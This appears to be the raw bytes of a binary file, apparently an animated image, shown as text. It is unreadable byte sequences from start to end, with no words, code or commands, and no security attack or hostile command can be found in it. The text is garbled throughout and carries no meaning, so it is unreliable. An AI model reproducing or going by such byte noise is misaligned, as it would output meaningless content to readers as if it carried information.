� ���$ &��s{0�dʛ��t(#:�~Iy��U�9�2�	�"��� 7J�2�P���Z�i�;���o�AZ�uc�eQ���J` X�9�S�Z6�ꨔ������r}��e���T��0Y��)w墦��J��n* nr��: �i� ɨ��4�s�W*�ú�_e	X��.��:v�:��d�16�)�� �w��p.��e���Z�Z.`~�ٛYUH[I6u�Ttj�\6.�*�;�)�cO0��XٯКd��]F��F����&����4��Wn7n��~=�{ ѱ���� q�%���hzMaj	3�"��jZ��T�D'5b� .��56Q�Pv��� ��9wU��H+�|U�#q^�N�
-��b��h*m�[�D8����(���v]
�m�7b(RC�����0, Ŵ {��\pi���(O.B���m,1���8]�6]���iikM�6��=�t�� X]Vi[�Z��m�w:(����tn�Ws��?\��&����qE#8�$]�������Y�ȃ8�]`���~��e%[Ji	��[.� �Fa����Z���;8��\\�	g�oJ���<6��PPw\p��0�,:�aj�QP ^pG�g��U�H8�qh��:�,���P���k�g ]$G`�X�ʦ�y�����*���Q_ǹ�J5]�}�\0�Q �>��{���Z�)�r��}�?�@t)��&]�}!�������� ��Ƽ�LYǂ@����`�eB��`:������SB/k����iQ&��[Q:{�m\�#��sl�g4��������0�k�Zջ�B��Z.);v����@�5�	��Յv%'���z���c*�u,X�H�mc�� BSʌ�LOM0��(�䦌�Rn{J��9Zɵ�P�9�]&'c׵��r����6�����Q����Z�c�Xg�����}u8]Ч�*Cj@�,'B1����@ �E�����똆nn�j!)��TǑ�6�<��[�)*,}5�Чl�٬��7�.}����]P����\Wl&�ęj7&�ƃ@ ��n�	9M�U���X��:&3��V˶@��.����.�UK�3��.@Qt�˥urf<>���J �|���;�}l�	��Z0_%a8�O]�:&*Z��9Pv^������Ҧ�96���-�6�	��v�����������c��G�lm���؞)ɘ�{M�͚@Q BpnڶY�y�w��F`x����=W�mQ�f�m
����J���$�#ж�M͟��p�I�E�� '`Q/�r�}���.�ؕ�e�;�n4��n��#�����l���*�>p�Bꩍ�ڕ�c���^F�[���xۇͶ��r��Ν(���oTߓ���r��W���rdg�ٍ��ʡ=�	���YŔ  ��������T'M
}=Pн���qU�V9~��f*�f�nou�lk:pٶ䶟q,�]-�^��W�}#��]Q��ؼ��a���)H	��UM`~�ZɆ���9�߇�gKQ>]? �W��z�Z��[]����L�  @W(�r�ޡ���+r~�;����f+��:r40 @j'����F��4@�I�
�O9��+b,K�M<.�]P����k�� ��a��s޹U�}��eK���7	�6 	���g\/ `�n?0j`����!=��ə�ֶc�đ�Z�� ���[�����}����Ͼew.Z�N�@�I��;�	���aP�"P���B� C<���n�ޏ��"+.��4p�ř����F�Ziw|J� �k��<T��f!���IQ~�턠�t�&O j`��e���r�<�I l���(�M]���]�����$(b	�ٹ�}5����q�󸍑 �@�?O��qg�qz�j� }��˄��#X��/��9`հ�N���A�Z��nj��!��	���	p��+�a m@����, 5�q��V��"͔��[���ۺ���L��0�l$mG��'���ͻ��� �����.�F���&Z���{ �?�)�ߦ޸�aZ��� ��<~�Vvn�ds�~�[Jj:n<Tx�Q�5T�B�"�����E#F�'�ZZ#2�::'2�DcZ	����B9�~�;�c�����c��D�'�$�"�4jϋ9:�"R��4�a���'٥2������'FP�5�V		r�����^�	[`l�v�ä1@�E:<ll��O��4
�SH��#q/��$��ަ?�F��ӏ����
РV E
w5zє�?	�U(�-q9>�)�BH�����y�Цr��O�uڡ��C$�R 	���R�U\QZtL=r%U���� �,S��r�������O�&Ŧ�F�Y��B+D�B"��������#:p�wD(�������] #�sBqb���H�� �N��#�ݣ�K#�N�ZP�B��3Ĩ����K��כg!��(����� J��&�mc='P0Y��g6:4%VC���]mE�>�E��G���G �	�M�(�8͈ds^IBP!9,H��0�y��G�쉔msER�M�a��tY/$Ԥ�*�@ ��	T�bDi�r�v&��ǉ�|��Wڕ�� �`��M, �h�0�T�� �EՀ n��"�BFd�D<��ZH@�3;PC@�;2!ٜrJ)�,�d�l��F*��!h`뭶~q�*�b���3�d���^K�1@B.r��E�<gz��SHDT���I����2h�1�!�� ��ʫ�"8�:�
�2½�+��m!�k,U�l&�rZ!�%�H����6�Y!�e����h�J>{`'T �����2ν[��j���"p��#���"r��!&���"9ҟi(��\�d�3���N;)O#|DH���+���.8��.�r@_8Ǯ�8��3S� 
���� a�=N�<'\���TW�-!��p
��4�-dĪ���6�17��
(!�/�9�7�~�Ai���X�y���g(��f��E���A�Ƅl|�M�p�=0�Sjp ڄ�����󡲺r�/�7Ǿs�#5 A$x�8u�;�� y<`�B��<�m�:��)F �A&*����`�>u1�8x��g+���|�K��d׷�k �;q�hI��	�A��= 	X�B�̠�#�c+�g ͌A ��<��0�*�[�1����9X̢s47Ӂ}y�[	GB�-hAj�	Z����p2,�	jЂ���B`�?��QH^�b�`Sq�0��{��J$�HA��^��U�v>؍p}�	 T���#w&0A�:`�8��p�6̡r��C���(@r3cB@���>nc����^�
��h]'E(F�Mg�0��@E쮍��!PV.B�}T��b�p�����p[L�Jx�1��y����4CFZs$���` k������Õ����(�2*ے��
L�r����Ե6>����(�7;�mdw�����~=0�*zG���ЃʰQ+�a��f�Q�B�~��$�s7x-sW���V'SOVӦ�
��<�  �a`G��!	K�(ʵ<qT5tZ�*J���R0�s�$&�WVfq�ә�����6|*.�A�,�Q��u"�K��ɰ��bҦŹ�-�Ѭ A{P2�V���d�4�Ӯ:���P  P++B�>�î����-�3c����l:�` , �3"hA�  �ꁏ^�C2�IJs�-销%3ٽ�-��b�ʑ��\h�,�p'���0�"�Ў��o�$DF��.w$���%iK�Hhqu�诰
�> #!N�B��?C
.  ������rQk�g�!�)��طa�~�W��� � ��b���h���?q$� �5@.�p�������V)|a =@Q�ZP�)?�
�XM;m��)T�/V���g�@��� ���`�8�:�C(��Rk�io2�1�>_���p�G��9$���h����dֱ.�R:g佖6f_� ��آRNQ�WB�����H����Fr���>��>b�E5��)9 �����7b����"�n3v�ĩ�;��BBW�s�\���|a����A�+�+�tgd*�J�2�Mdnf����h���-Ꮞ�Q�\\��>!U�V�B!0M( �ˁ��#QbY��%�3����j��4�*�{��B�\6�/�9�4�p	ҐW��ϐ̄� !�
  ,   � �  ���������b��b�<���b��� ��������������3�������3�����<��������33����Ʋ ć���������֐�<�����ڪ�����ͳ���Ե �ܰ������ �����������E����ʓ>h #J�ԯP�i�1�� }�&�����CC�qʕ0޴�#c��XLڼd�Z1�'I���+e
���P��f�ә��=�C��:ٱ�9hLO�#'�+���h�ԗ��9s�@6=����[�1��U{��u˗�X��Bd�I!��f�]���8�ʸʨrԚ�3��y_!��v&,xPsߣ9o�Y-1��5��rGZB��)0��ٴ��'����0+�����УK�N�����ǘ�}����N�������cB�; ��?�����׿^����' �'��%�`~7(�^ ��wC �_���x�m�]~�uH�{DR�yR_��0���W� 0(H��r�y3��O��9(�|��_;���y%�x^�>��#����"8"��� F��1�GH �}f�Wzi��B:�%Wָޛ��%0~U� {��G��,	'(~�H!\6)��CU0�L��bh���x� D�@ĉ�ᨦ!�bh�٣ e�A�y�v)�5�I��Ԍ�($��2*�	�:��]r9���:�؊l���J���&����*��!�D6`M����-!D1.��4{�|B닩�.Xm�̇��^�m|PZ�譂�[n����//:ɪ�]yb����y����Bn����˹�4 �! �(c0L����jm��({�`s�%K Ȃ���(�N��y�Fl^�\B��F*�?@��{�+�Րl0�;m
�=���J�� ٠،��"@4�.�~{uP�w Pܭ5�'+x��}��w�ssl.�|C�7�;�<��\����� <�l�[c�5MrG}�(�W5ޒ筪��Z^.���l������J��ܡ��K�q�
rC���-��{_�{�ߚ���ZH�,�x!0a��G��d/7[��t�my~![��G]@��H� ��oqz���w�&�L\�p^L���}Mr8��*G�q�w��!��u�}�5��m���H����v"1�(PȎ4ьP�������p\��%��0"lK�Fq�=5 ~�_�`�������x���e� ���;��&��F��	��� ��1��s�v����|QE ?1��&�����E��P���#!
�	�!� KN����	� ��aoS���A��-���$@DO^c�� (�
���������ϑ|��
��O��Γ��>@ �q1�B@��]R`��� h pM�b ��V�(�)�+K!�jV3z� �"�|�4��"�p�B�Ar`܎�@o��͔5��8D���'Z4��((!�p�&p� ����B�-��=���`�@�N9*�T$hB)e��&h�Zh���8e=nq.��Li�]�!�>���<zUp�������Tu�h�Bu���4����-�!
\�<�O�J����V"H�MH��:���-�����9
�EE�sE�>QWpr���� �*�F@ Z @ 4'.( V���l��	o�� -���`����fq]t��Ъh��׿: �ք���X�rA�����.�n~��-D5���R5�@����Nj�'-h��Y�� x�Ѐ:հ�����#@����5�Rj���T|����'�굙�NI �Z�khI��?���U�t�+�. ��\��v�`A�GXp ]�X�����]���k����[���  ��F�\A����M-�i��!�	(�n�@�<�f0����3[����d%\i�	#�s,<��`XoI��)0���R�� �߮�Q�d���Xp� dV��@N�YG���n8��N�[���Qa�g�
B}���c��&� �%�8�K�C���ut)#=�ፖ�5@��l�$�x� n�js!n��dK�Ou�g��B�g�NnP����;eB��ʂ�+�m�@�QOܱ ��r�0C.� b�g6� ��mWn{�@�sa��qۓ�Vo)�Lh� @'�aZ@7 D���f+�}Y�m8��P�D{�8ws����9����b!(.n�ߓ�w�Ʒ@h��|$ *$\��o�jx���V`�
�B2P�?`��оyt~�Q_��P��$H���y�v�5���?�5���!\ �,V�[D�~.��Y�d{�`�:��eǂ���vNC� ���?^�A}���L��7��.Ё.w)�O>�(�U�̀�q 3���l,ԡU@{���M��V8�sW�?D�ۡ#����ճ�{@0`�����x�p��>���Q�Ud3؄eC��������sA�k}��rA	��}F�}{��;�gxB���M��5j�s��1M�L`0f5�vi^�ە`J`fbgvz���v`H �c@w��~�gMIǀ�n��q�&
�7X�J�'\�'��:x [�0�S8fi� Xpy}@s�.�f�`�o �"� 69�zE���Հ� 2@x� {%vh GE�7_dl�SB��P��o� [����Xhy[8]���3�8�6�6���j��l��Rk��r�u��@~�G �cm�,%DG�SOՄ���h�v�`ƗZ؈4�
R]I��~tz���=�;�F0#��'P�r�n�C4�Jul� W��X�g�x�' i�ζ|��yI�fF�W"Ũ�r?ʸ�ޗ^n;+�[Pu�xXj�6
�u,P�L0����'�0�9�$ &��'`B��R�
ׇI�cT�8 W
��HD�����I b�3y;��a�e�8�WuU' ��P�K��"���])��N�v?��@�Cd;xqH��#+o!�&.��U0=�[[Ǖ&��(�?��B�_��Q}�k�i�WO�(
�B Ew�x�t-�Y���d'ْ/)Tp�� �.��J\7�)�Ex:pb�����Uo&�\�9�p<�:fgH
5�?7i�������~��"��-^����.��ITB�!N�OtX����W�eʙ�����(���:>�;�����[7y�xǃ�C��x�73�z��s��8>�@��m�t�{v5�Db�)ظ��(���YC�����;�u��yq�TnzC\�d7C�������w��I.� M`�vu4 uQge�Y�I��I�dlrc��P"�2T�Y������;�ҕ��& b^a4.���K��u}u_�p��)��`d�I@�'Y�;�0c0�4j��H��ٕ��B�Ҕ�����OH��"�S��W%'@��@ �:�' wP�(�,��SJ�y��tdD/D���d�	�>TꊸE�d�g@IJN" I
u� w_��h#�yDp�RWT[S��۹�4ʠ�(���d<�%M�*d��d�u��:�Np�9�I�:A�m1������fKajM7JkLw��j���/�3�	�$Y8�*����Z�`�!:�Gr��(G�2wC$Y����㢅�=�ɨ�Ӏ;���ن�}.�#`B��PN�<MvS�ԯ�*���P��ת�֪FD�Yڣ���':�+�`���7z�3�-��^ٱ`I�Y�#��I : ��: � & ���S�uh��nw�1�5ڣ0�A,Ց�«���(WXMF�g9S��w�.Y9�PM�P��'� R Vk	@�!J������`K�0jl0J�B]����T��J�(U)W@�A�T�����-y�}^)}�Im��|�d:@NR`�k�{��Je��O:���}Z���#����
���ht;X;㌆�g	�Y@{�u��j�p��+ ��6$B�{�P ��{��� �[�� r����{�=�WXN����ʛg�R9YJ�F�Y�av����D�u�-��G�$5MU}�"P��K������\t����~�gI�X���q;&,�;��7H�\�������!���:zO{�j��;��f�Uu�g^�_��z�	�%�Cx�N&ݶ [�'�+�/�O��~��LD�TM#��K�J;�أ�P���[���Й�����Y&��%��>�o�_����O����Ȱ�h����G��3ƈig��}�7�� ��uS֯��ʾ�iǑ��j�^Y�>yB �Ъ����\ՙ���� B̼� T0�#����I��0��H�,2C���4�����Y��w���&l�˷�ʧ����y��ث�U\.[Z�܉�� ̪
X>�����\�_��F��Ë��K��K�Dл��V6���}��.��Zx�e��-�>T �+ �<� /@/ �'P�%iM'P�\Z����KQhT1��5��A�D�mW����8�XU�^e�U7���%�P{���#̓�x�����W(�hjXM"�%]�w��q{t��e�Ķ� �)��x
]P�uXb��{�WZK�,VU�%vZ@q`��В�E��J�@�lʥU�]M �4��\��܉	ڨI�,5�֘|7�����,;͆��B@�B�/P}=NG��]�`�����]�����4�TK�hP˖-�#0��d�����m��̉:<s7��K�:�#gb����yU4P���$�\��Q�S�-x�����Z	���B�XM��U���mq�s��1]T<�	�Nv�J��:r��x�=�ރ`�"���u�$�ͅ�x�# nx���pZ>^��U�}ǹ(Xm�1�jB���VS@Z�9�����<��� ZG��xu�|�S�Z % ����5��Z(n�U��>�bT�Ҿ�դ%�(&���9T�'�Y��uVc���kE^��*P<u��+أ�څ�׵�̓�E%��B�d>y�y˿��=��"@9@�f.�3��]u�{o��0=��d@����<��`W����K�U�L	�FF��欧�Lu�̓����; =��>�/��yL�L�b}���=H�D;��M�^d�.�� ��Mn\��+�*_s���nUX��	P�^N��L� FP�F`/y{��	Ȯ����d>���4��poe��B�N��^�����^�R ������Y�=Z������V��-}�0ː�h���_��z������B������D�2�r�=�I� �;]����{�����E�
�U
�N���'l�AYՆ� @��� 4 ���T��}���C�7#R8��#/���[�L�U������U[�}��~We�P���_lx4��_�b��$pq���?����q�6�а�G:p�����+"�z��̥�oWu��t��|�M�\�-���/�:�'n@�@�� J��G������i���;���<���W9�j�ơE��E����+6-��`�=@ѱN� �N�`> ��կ�Sq���'9g�g$$4�4:Bhh��h�2��#��&@@y���������D��	�	TB����B�9�'B:����:99����>�2�ZM��y�������4����B�ģWHh�iR!N0̡.�������m�Ǐ|�x�	�&Z6X�`��z�b��e��� �
BhH�$B�&A<0�D�������ݖ;� 0�GlH}x�J��Z��Y���fʝʟ��������Er�}����H��	�Ab������U-'�H���	B)��Z�vA�1��]ͺF9�ٛ���WRD\D�fvIS�Cy�T����$��,����2L�Z��-�����&�|&�T����ap�&䚔W�Sa� ҸИu9��hZ�@@<��x�����G��V��(�L!�	�A< A@��&�٢�E0^$��)�@ �D��LD�Al���B�R��R�L��J���`�+P4�e�T �Y�}"�M���dY�hf- ��@A
��*& �G����.@�@%���"���	��`�
~��z���EjH��,�d��4,��I8ɧG���+��@w��_DX��Y�������&R*�&=R �lj2$,&4�0E�PC��V@p����*6��\�a�d4�2�ʹ��:,�m��P&`�B��`�l���+}ԁ�����ǁvMY�[cD���;�V\	0�,�"�gJ��А����g�N���c�'�n��;H nK��A�]���&�ȫ�Ck���6�FN�S*���	4�����lF��jr�����&�w���$�J�1m��!�"���^���B/�RGXhb��ߌ��2%�2�*7� AG�@� �;m>X<	�غs��wnO�m���2�����G�Z�Vp�֔���\����z���@i�� "��G>u�� ���3�v��j�+�JܯL�<xP�Ef@�HQC�ǒ�+�g�����U�|�K�ܵ��(
^�V�`,�A��+4�����OV8����!Xe����5�s@�������p� `�AB���ciH�sV�BYLIm������?.w�Ѓ9�xXԔ�h���9X�eXǟ
��hUZ%/�	���G�`���^��H(���}�B_�XdF��5ʁcL�'�.pAOI�`�� ���}� �7(�ȫhd��d��Q��`�� �Kv�u�K�P���
]��]P�G-i�I�~r���ꍰ�K�R��f��5ĢL�U�?���+��XLX�р����JG��I�\n��&x��rʂc���>����@\]�#%�v"@�Q�B����,����T4G��0^�h�-tQ�vƤ���>0�~��\�C@�3�o$��B��f2	V C�6Q��ʊ����U���� M�+��T����AW:K���\�B�p�UA���"�2�W0���ɳ� !�
  ,   � �  ������1���D��;����D;��7|���������������1���7��|�������������1����Ǚ�����|1������؟������ʩ̂�Ū���������|����|����|�К�H0"U��Z8hG�?�~���ŋ��V,�)"$F�iP?uS$��IC������ [*s��	�2q�:R����]:�^�(r���j5��(O�X{��G
]3sU��d�����ܮ�7S�:t���4K�װ�ƶ��מ�@�EY�0!�s����ߪ�m_�\��d�|�>"�l_��'�J��,���:m�nS��"��{,gA���,�x7��l�Aϐ��6k�������p��Bs�k�ν����Ë��a��ƫWt����7�^���@�B���b�'����G������0���Ä*(`RhH���^�Bh���y�7�(�� ��"!/�xт���|����:8�?�H��
r������8�>� |5
��F�c���(�9B���Xf�N�;�89���_�y�1�$e^	$LZ�&0$�GNS��Il�W��Uz��~ZH��HjM�JYJJ�iXH���(�}�=�i��`������vnY��>������*�E���j��z� �������X�5c1�F�ҀJ���f�������:.���(�B�(��jH��l	��Ie��QA�P��o6��@��lp;�z�0/|�+�P�Iȇ�:����\�� �Fk��P�\���KJs� �<ޚ��Ԫ��V�q��62;�3���d�*X$�,�+���BB-8�� ���m��W�!��L[A������q�"�<��d�1/�죥P��R�;�PH 47���E��������� �l�����B�ȴcn�";X⹹���[+
lB�]��Gl.i ���?��8�3O^H��y���	�][�{�ț������󳨮z��x=��D�|] ���0(�~�!������&on�0�ϓ�G}��A�P�kn�c������,�3�tWw�\�P�6���1  }�C2�AAA0@`��5@}P� yU@BH`�D f�^�|����A�-�����0��! �COFH���\�[ �B-��x�i@QX�������!�Bl�h�:�AA��|� `�?0�	M ��[��Z ��X�kNZ�m��*�#ɸ�A�1����, ?>���y !�P:�`� a����9�!Z�
�pH�N����ƨ8^f�X�Q�H��gDfX�<�s�����A�n� �(P: � 
��� �}Ok.��-�u�ϗ��3nLC�Sq%���� V(@���&6� �Q~�&=��F�	��q��0@�Åp��(.��	�B�k�Bn�/^�Ki?������0��0U�O�hi6a� 	P0������k�[�;&��<�����X�ً�����>yAhN@�� �A��p��́�*���Ζ3�	�0����P�9x�2����K!N�	�rONBW9�F�X`�+HI�A0 j� \0�1��3tdAg�J���M��ARvX���*�lZ՟��^3H:��D�C�R9���P�4K
� ��Q׹��%�wUD� ҽNV���@+�
�L��l��Z��t4")���`[A��
��.��_4�b7 ����$o�Q@!�2�����䔈��*����@8�A�A��ł8/�57�����Xɇ�a��}��*^i�"����Ԝ
w�}�jK7(G:�@jD�	r���A�D D |+��0�W3��r� _�W�(O`����/�Bۢ��ͣ�5��r�P����?|�a��#Mzv��#ek��R�-.|y��#�����=�B���^��`f�`Z^1	h0�0�Z̼F�f�/�5� Z肴���]AԒ������I�j5���M�ɀ���tyV2�c���q��g��������%=��Zh��� q��	�ֿie/]��v)�@Al3��N�m�Wd4��Hi!�B�ж���7�ʽ3.`%�A �bBL:�	�� ^��満 �쮥�?�Q�9��,B[��.o��ծ�	N� L��R+$Ʉ�8�dJV�">���`��c3�}MsP@9�h �<6a�&��@g������!�`�i����`&��n׏ȩd�%��B���,�iIK�]j@�hz�<�4@H@��@ ��3	�]�$�B�����Y˨-����x�Ahz1��cł7�ք-wy�֒bςX��c�7�Zr��| d  Al �4���U�z���VM�a����
�/p���cHX�7� RnfPJT?����DJ�n<�uGY14#p}��^VEg5R#�_��vo�Ws�{20���;P�G$4�pp��z�}Wt�GZ�J�d�Ad0�A��[7�<<�twM�u:�ׁ��� �e�~/wz)�zB ���66�ay\@ V`o�;hB?s0�3x��x�^�tq� ?��[7�J�W��}�F {�}�R� ~� 1l]���~��bh�n�~. #� �0�"<��H �f���� �q��|x=�<�D�An$M�uS��� �U:1PF�s�xa0�	��;�.�E����z���'���7{*��8x��^ �� I0I�I �r�]PI�(�X�$^�Z��I�q|�3y�^�&<#0M���v[`FbG=ZF��8o�7����M�  0��lY�:`�` ��X�f`G�^P 2��]P�ch
@?��q��tM:�$\��	9��3��}��%�k��o)�\ � -��c<S�.)�8�0�P�qhp\tص8z�J��Z
0{�A�PN��W-e��cQ9]S遌T�\�_8sb�oP���~' {��$��S-��:��2�Ph	��� �:�eDK����Eh:�f�h3�<�	Ϙ��灖�*áژz"�~�h���z�x�0�<Y>�Vx�s�)u�ak����1ٖ6i �%��a�J�PP���c3�ԗ��q�����@��90f��%�~\�����p�!����/:S0�cH��m��XP��*�A������IP�T�LS8FY7���tq�������{&�2���6�9 �����z����h��Y�t���C���Qpl�`iu�AVR�a 6�m	sPR��>O��dD���0�i�0�	2J�&���D��*F?*�c�zo'�!y���c@8�=��:^�����ڨ��	\pB; Rы����`3�`q��<�����3�u56- z��
�n�������86s8����;�/y�Q�G�f��2�l ��ٝji�x @��oy�OE�c�RzE�#9wO�H����):ʣ:�v�~���x� {MZ��5�2E=0���s���ziЖ`��˚f�Q�:�`Ncp
�s�A`��y����4��\ȅgF��o�ҟ�e��z(�vሙ�*�A�C�cc=��b{�#�Z��[~�J0��u`��xi���JXd��ƌ�FEG20���^����+[� ��e��\+�V�g��TR�1�QH�T���Mʱ  �7�9+ G� �
����:��"c�NA=Fj�0W�60������h�!�*���$ �nB�V: �5��{`��e0�B=���Z �q˺r�0��Ug}���XQ�p;Ӡ
�t<�U��9��w����6�+>FA�А��b�9�P��w��S�k��Z��g� ��𺲇:pg@R���A0��,4:�	�DA��@F>W����ù�!Ѽ��^{6������
���#>,TN	0�z��W~WIi�J`�h0�S5Y�s��
`�N�#�8��zav��=��1��;��#��S<����S��#\�Ю��`�z�\HpJ@=]#�Ep�	*w�b���+:�����������D �g�}gK�'	�	Z��������fȇ\`wЮG m,�2sLl��CY[o\r\��Kw��+�{�D[F�+�"0��&��۹���<�[����V_�3�f<�R=�#-��.�7�^ӵ���gtJ�Ӌ�9  ``�O݌�]zX,`땴|v�ܹ��!iy��l�F�\���f�FE���B!(DPʸ|��z9 V�^:X%� �\��I�ǜ͵��<�%��˛�E��J9�	��?�C �R	��y��9�[��Y��Z�wQ{]��F������z�V��_ke'�\m���#��e.��)���R���'�u�L �Hg$Ψ,�ӛ��XcO���Z�V�.��[oc{ń@ŲWN����P ג�5S<֕u�M[��o���L#�ӫ7�w�������b� ��l�G=�7���Y�8:S ��W�[��p�q\7�sk���#��3� Y3�ޛ���hdV���-�g���`���T{��Ӣl�K�<	���X�0�rWH����S<�]~i|ֲ�g�b�@f0�E�ԟ��АE�1'�>C-]DH�$�3I1�E(]rs@6�����V��{�қ�8�7m-��M�dl_�b��0Ο]~8P�3>30���.~ɹc��i�[��3=����㬶�# #<��]�cΆ]�V	`o�����m�&.`QC����Z~8�2(���,���9�sǅ�������7��	%u�e� �@���`����G]�巺E��'T��b3���9�j9GH�0(`�̬���:LhN�.���hMK��FN�� ���9[8�`�-���l�r;�-xw/8CUt�9�q.�K���U����t��|�H���H	L>
�E�X���������{n��&�����۱� �N�����ZJLn���n��k�oH�Ԫ~�#�one�e���K�G�������M�i���S�;��+���� ����ItC.��s�c&&��*��w>܊p�g��Q̙�YE��&�֜�B��G����2�^P�7��bn�������y��KN}�N�<� p��&R� +��c�z���Q��gKͨ�����o��qzA�N���=��.��=�>��]~P���3Z���?���g���&^��cO��@և²��\H�
�>�� {q��{�}h^�7�H��b�h�|��ꜜ}��sȃ�?8ٴ�:�ބ�i�b4���=�[F�>%�T<���T� T������W͸��V� c�㤸�Y�M#�����E���q�X����h��(f�y�)���Ys�m�Y�\=��BB9T''�#22T�#Z#���'B�2#��2�����������D�D��D����P��PZ9:$��$�>�:B������'�o��.W�22���~#�@ȋT�Z�z%+� [���R���/Sf@,["dɜ)��'�9��X�2�m�<�����n���ꑇ���[p&N�}�Z��G@�VI3z�p�?��>�rp�։D�tU�)jc�1Ơ-�$�f$h���R,�&�F(f�dӹ���/6�x���"Q�$#a� D��tA�tQI:"�,Ps|��,��U+��1d�GƆ� ��R8�����L�q:�{�Ql�����n��j�S�C�X�$��$j&�G�f� %c����:���higsK�n0W�M8m�	g��\r�xD�eSU��`�Hq�B�+Z�A�Q��0 ��z�	AU!�|5�Q����}Ŭ�n�]�NÕ����d#H:�]M5�F)�����r#P���	B80}��8#�����f����S�2P��UF)B�������T���	$�b`+^F�%�A�����U"#А@"�ZBXi%D�����j���
Q��Ʉ'[�0 ��h"$���4�G��B����(S�WC���ڈ �l��R���E���H�U
��A�cس��I?M4P���Vm���Q�ZH\N$�,�-�SJ�F+���ve:���	%�9a}���;�"$`B�$��&}�Lg�j��+�~T�������V�M�*��(j�!�H�� �Fzm1/P�A�Fx��j4�	0�%r� =�� ���B��lĸD ��9���w����t�4���>zS"�*�t�{G�R��GUR��E%�!��3
�bփ	+���;F�r�\p�L����ϴ�����t�@�;p��(��
�0�Kn����8�����RZ1�P6�������'��^}�Th ����G�p"z5-+O2"�p��qS��f+�ExC/����* ��D��9��=���@ �����5��\�	J9���k��@G�ғ�U��D���EF�b@ΔF��wAbL��.�s��}	��t ��mc%j PM
A#>�SLF� h�3O�����萇�����C�`h�;��$�I�0��<��M��ds����ҐY�C����P�' ����8�JZR�;���n�	�@w���V�,L08Ɏ�ء�7*H5.�������d��b���M<"Ni��f!����}��1��f6�(�%1��?������2p�A-�@BqJ9�&|�" &7���)� !��<AP����Y��g��@�� ��MhP
�"4(h�p�kf�g�d(�5��8 �;�KH`�<rc�P�&� "���AorЗA4��"�Є&��#|3#�� ��HMjRZ(Ԩ5j",���e�ϑ8��%�� 0�	N�D84�B.��Ќ}���"B1[x�!@'B1�Ylo�c@"Z�<�`(,@���A�Q���T��ͪҮ�jʴ�"q�bM����9 A<B����5�@#fK�\�C���gP����1} �A)U�B����he���-@��*�tOe�3axq�!N 1�� �B�$�1��o%�rQ���KM �F����&��C�@D�P�����T���u �-���`�&BCa=�8`iA%<�f � ���~p�l�)4A� j"�潀.t��d ������Eiw��I�@�����Rh�{��#����?$!���x��wŌ0Q�Zߍ� o>bq���P�&���1ew\���%8B��a�^m$�AH �$<9���X�	���*��/]�>�S��X�[���Єf�h� hF���lY�9�8�[p��P�:K�w4@CD���O�B�p�>�Їn@�І��t� <�� �Q�N�@��%Y��Jө����,j5S��>�L] �l�Z�Q;U��Ђ��!X��q�(H��Ӑ��/�T|� ����f���Y��[N�A�I. �jO���ۈڠSV�#@pu�I�b�X0x��DD��f+�Ja+Hz?�����p�*s�fN(�k�Xn[\�l�I�`�� '& �ԧ��� ���w̠%@ V�CP
���~�@l�s�fc�<7�P'ZPg��������ihb�vKO"�,�1X&�������mr��p�Ȧ=C4�Q��^�Ů������J:��NűB	��(x�Jh�ӓ�<)��{���P+�́%	jG8���~�==��pM��۵q��uq���g1w�е���"���ލ�?H�
@�G����{�����e�F���Ag|"��T�������H I��$ p ~�5��sD3w2ŠO��uT��!(�$ �t��s �$�i���=u�^GP >s+�k�'���/Q�@�U
0vI�Tj2��` ^`Ip�J�z��gr��rI�`P @h�T	�F�m@ch����uY&�Q�m�G 5P~5(uP3�f �U �mBm?�|��p�Uj��憔(L S�w�G ^5�u����U��P�e}`|���VA�o0U7����3����X��8�&��(^ ��6X�0�2��ȅ��k��D;�h|0uspU7,��^�N� �苔���]��X ��G�� քP@��Z��~1��u^��&fD �G�2$�L`�m�vr�]pQ`��������g��A�}�k5���y���a��>d7>2��i�Z�Zx�7�,�af�ʰ[� ���R��'P�Q`�o�CP�gI0H��׃ǒ��/:Chw"A�Q ^��5D@���v��9Y������A�e�y�V�wp ��6�θC��rf`f�re���pb��E�73'>D�Q` ��h_�n�_V�0"A�@	ijpr���S�]�� lonX_�k`��X�&��&m�+Jgq�  !�
  ,   � �  ���������b��b�<���b��� ��������������3�������3�����<��������33����Ʋ ć���������֐�<�����ڪ�����ͳ���Ե �ܰ������ �����������E����ʓ>h #J�ԯP�i�1�� }�&�����CC�qʕ0޴�#c��XLڼd�Z1�'I���+e
���P��f�ә��=�C��:ٱ�9hLO�#'�+���h�ԗ��9s�@6=����[�1��U{��u˗�X��Bd�I!��f�]���8�ʸʨrԚ�3��y_!��v&,xPsߣ9o�Y-1��5��rGZB��)0��ٴ��'����0+�����УK�N�����ǘ�}����N�������cB�; ��?�����׿^����' �'��%�`~7(�^ ��wC �_���x�m�]~�uH�{DR�yR_��0���W� 0(H��r�y3��O��9(�|��_;���y%�x^�>��#����"8"��� F��1�GH �}f�Wzi��B:�%Wָޛ�إ)䙧�*�J���e��((H� Z���ы��z�(������	B�D����Ѩ���1J� ڦ�D�(H��iާ]�����ʧ��&�*!��%�s���6J�(��jDoZjl�Þ����Ad��6���V�(�~�^�N;��i����n��룟��jޕ'쬯fJz�8Jj��.��{��.z��Ҋp����+�@*Bj���(@�p�7�pu�V�� ��q-��J���(���;�(�&����l��J�!�(�7L(H�FBuZp�A�\
�+bj҄"�� ��PL���%�-J|��@����tQHr�M�C���F���&�4ҁ�,�ߔ����mM0��a7	��������lڑ�[�ۊ$l�ѮN~�.�ϜRA�^�
��q#���Qan�Wwx�y �l�ܚ���;���,�N��>�07H����ZM4!*!�����';?���mÂ�lJ� Y�5b��k��Z�`� �?Gm��^��׿
z `�69���ܺ��\�aD��������{�+��7���J��@$�8����&L��T躶��K�f������� )&MoA�C��B
VN30�a�8�� �j\���,�om��t�H�-l�l�!@r `�^z�	�%BBDn ��x�BI�L|C� Hp�&�/�����HPH���#i� ��=��7��(�?���$؀@y(=婐��!>�H��1���� "p�R����L� x�����DD���J)O��h��9�$3����4��͐I����%)�)�mbO �1)��B���C:u�I�-kY̦u��MK f�d3�)���h:)@�ȕ�	]�@�(zR���"��.3��E�`�rn��!}�>�� &U�5��Ҕ*" iD>[:�~4��i:oJ� �\ $`IKޡ}M�'��SԹ�,��$�I�Z��oE�+=pFȀ �l�,�-���M�B��TP�+e��xֳ��3��4gL+:���!'p�  6�R��taeK����!��`lc ���h@�?1*��
�ZE����?́�Bik�G
B��8�T�jT�ζ�d��@Y$@߽�97@
�A�P5��q�Q�����(�T��un��֖6&v�)�����u�|k<��������Y�%k���r�P A@�� 
����� ,�H�u� 2t�[���J�� ��������~�#X�,�EF1,w>�� � +X!�G��0�(�����KKhOR�X�%Y0p!H��汃wk����CV&��CK�6
